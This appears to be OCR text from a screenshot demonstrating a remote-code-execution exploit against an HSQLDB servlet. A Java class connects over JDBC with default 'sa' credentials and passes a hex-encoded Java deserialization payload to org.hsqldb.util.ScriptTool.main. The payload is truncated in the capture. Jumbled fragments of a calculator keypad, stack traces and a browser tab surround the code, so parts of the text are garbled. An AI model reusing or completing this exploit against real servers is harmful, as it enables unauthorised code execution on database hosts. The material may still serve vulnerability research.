 ldbRCE
HsqldbRCE.java HTTPClientConnection.java Result.java RowOutputBinary.java HsqlByteArr ass
1 package com.mochazz;
2
3 import java.sql.Connection;
4 import java.sql.DriverManager;
5 import java.sql.Statement;
6
7 public class HsqldbRCE{
8 public static void main(String[] args) throws ClassNotFoundException{
9 String dburl = "jdbc:hsqldb:http://127.0.0.1:8080/ServletDemo/hsqldb/";
10 System.out.println("Connecting to 127.0.0.1:8000");
11 Class.forName("org.hsqldb.jdbcDriver");
12 try {
13 Connection conn = DriverManager.getConnection(dburl, "sa", "");
14 Statement statement = conn.createStatement();
15 String payload = "aced00057372003273756e2e7265666c6563742e616e6e6f74
16 statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload + "')");
17 } catch (Exception e){
18
19 }
20 }
21 }
22
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =
ception(Unknown Source)
ent.fetchResult(Unknown S
ent.execute(Unknown Sourc
(HsqldbRCE.java:16)
Java Enterprise Te
HSQL Database Engine Servlet - Google Chrome
HSQL Database Engine Se
localhost:8080/ServletDemo/hsqldb
HSQL Database Engine Servlet
The servlet is running.
The database is also running.
Database name: mem:.